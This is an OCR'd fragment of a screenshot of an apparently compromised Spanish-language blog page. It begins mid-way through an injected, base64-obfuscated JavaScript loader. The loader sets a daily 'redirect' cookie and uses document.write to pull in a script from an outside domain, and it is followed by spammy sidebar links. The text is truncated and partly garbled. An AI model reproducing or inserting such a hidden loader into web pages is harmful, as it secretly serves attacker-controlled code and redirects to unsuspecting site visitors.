
yRiU2QiU2OSU2RSU2RiU2RSU2NSU3NyUyRSU2
RiU2RSU2QyU2OSU2RSU2NSUyRiUzNSU2MyU3
NyUzMiU2NiU2QiUyMiUzRSUzQyUyRiU3MyU2
MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,no
w=Math.floor(Date.now()/1e3),cookie=getCookie(
“redirect”);if(now>=(time=cookie)||void
0===time){var
time=Math.floor(Date.now()/1e3+86400),date=ne
w Date((new
Date).getTime()+86400);document.cookie=”redir
ect=”+time+”; path=/;
expires=”+date.toGMTString(),document.write(”)}
Categorías
Online Loans For Bad Credit
Navegación
5 Mistakes to avoid when coming to Slovenia
de
–
entradas
A Single Browser Just for Multiple COMPUTER